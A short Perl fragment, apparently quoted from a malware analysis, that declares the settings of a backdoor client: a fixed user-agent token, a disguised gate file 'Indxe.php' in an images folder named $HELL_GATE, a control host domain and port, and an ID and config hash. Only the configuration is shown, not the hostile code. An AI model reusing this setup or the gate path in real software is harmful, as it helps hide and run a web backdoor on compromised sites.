 my $USER_AGENT = "E9BC3BD76216AFA560BFB5ACAF5731A3";
my $FOLDER_NAME = "/misc/ui/images/";
my $HELL_GATE = $FOLDER_NAME."Indxe.php";
my $HOME = "speakupomaha.com";
my $HOME_PORT = 80;
my $DEFAULT_SLEEP_TIME = 3;
my $k = "#";
my $MyIDFFDEAFBEED66   = "00000000000000000000000000000000";
my $ConfigHash = "2ee1c2d03f78a316b9cfce167f631dbb";
my $Exception  = "rqffqrtw";
先知社区